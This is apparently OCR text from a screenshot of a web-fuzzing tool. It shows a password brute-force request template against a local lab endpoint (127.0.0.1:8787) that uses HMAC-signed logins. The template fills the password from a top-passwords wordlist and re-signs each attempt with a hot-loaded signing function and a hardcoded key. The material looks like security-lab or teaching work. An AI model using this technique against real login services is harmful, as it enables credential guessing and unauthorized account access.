 匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
变量 0 nuclei fuzztag raw
pass
{{payload(pass_top26)}}
GET 参数 重置 添加
POST 参数 重置 添加
Cookie 重置 添加
Header 重置 添加
已经到底啦~
发送请求 Alt+ 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
4 Origin: http://127.0.0.1:8787
5 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
7 Sec-Fetch-Dest: empty
8 Accept-Language: zh-CN,zh;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 sec-ch-ua-mobile: ?0
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua-platform: "Windows"
14 Accept: */*
15 Content-Type: application/json
16 Content-Length auto : 174
17
18 {
19 "signature": "{{yak(signRequest|admin|{{param(pass)}})}}",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{param(pass)}}"
23 }